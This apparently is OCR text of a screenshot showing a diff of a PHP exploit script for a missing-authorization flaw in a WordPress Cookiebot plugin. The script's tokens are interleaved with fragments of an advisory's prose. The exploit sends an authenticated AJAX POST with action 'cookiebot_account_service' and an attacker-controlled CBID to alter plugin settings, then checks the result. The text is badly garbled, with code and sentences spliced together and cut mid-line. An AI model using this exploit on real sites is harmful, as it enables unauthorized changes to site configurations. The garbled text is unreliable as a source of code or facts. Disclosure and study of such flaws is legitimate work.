
$nonce
=
'extracted_nonce_here'
;
// Replace w
Mechanics of exploitation
// Step 3: Exploit missing authorization to m
+
The vulnerability allows
$ajax_url
=
$target_url
.
'/wp-admin/admin-aj
+
$exploit_data
authenticated attackers to send
=
array
(
+
'action'
=>
'cookiebot_account_service'
,
+
POST requests to specific AJAX
'method'
=>
'save_cbid'
,
endpoints without proper
'cbid'
=>
'ATTACKER-CONTROLLED-CBID'
,
//
authorization checks. This means
'nonce'
=>
$nonce
)
;
they can modify plugin settings
@@ -171,8 +176,8 @@
and user data, which could lead
curl_setopt
(
$ch
,
CURLOPT_URL
,
$ajax_url
)
;
to unauthorized changes in
curl_setopt
(
$ch
,
CURLOPT_POST
,
1
)
;
cookie consent configurations.
curl_setopt
(
$ch
,
CURLOPT_POSTFIELDS
,
http_bui
-
$ajax_response
=
curl_exec
(
$ch
)
;
-
Who is affected by this
+
echo
"Exploit Response: "
.
$ajax_response
.
+
vulnerability?
Identifying affected users
// Step 4: Verify exploitation by checking if
$verify_data
=
array
(
Any WordPress site using
'action'
=>
'cookiebot_account_service'
,
@@ -186,7 +191,7 @@